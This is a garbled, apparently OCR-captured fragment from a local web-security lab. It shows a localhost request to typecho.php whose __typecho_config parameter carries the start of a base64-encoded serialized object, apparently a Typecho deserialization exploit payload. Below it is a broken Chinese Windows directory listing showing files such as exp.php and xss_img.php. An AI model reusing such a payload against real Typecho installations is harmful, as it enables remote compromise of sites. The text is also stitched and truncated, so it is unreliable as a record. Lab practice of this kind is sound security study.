 127.0.0.1/typecho.php?__ty
http://127.0.0.1/typecho.php?__typecho_config=YToxOntzOjc6ImFkYXB0ZXIiO08
/*typecho.php*/ 驱动器 C 中的卷没有标签。 卷的序列号是 B6F4-1A11 C:\Users\aja\Desktop\PHPnow-1.5.6\htdocs 的目录
2023/05/30 14:35
. 2023/05/30 14:35
.. 2023/05/15 21:11 540 add.php 2023/05/15 21:11 481 del.php 2023/05/30 15:07 467 exp.php 2010/09/22
17:16 8,195 index.php 2023/05/15 20:50 538 login.html 2023/05/15 21:18 675 loginok.php 2023/05/30 14:47 0
newfile.txt 2023/05/15 21:38 1,237 news.php 2023/05/15 19:14
phpMyAdmin 2023/05/15 21:11 1,717 sys.php 2023/05/30 14:46 1,258 typecho.php 2023/05/27 16:12
846 xss_img.php 2023/05/27 13:58 680 xss_test.php 12 个文件 16,634 字节 3 个目录 10,973,188,096 可用字
节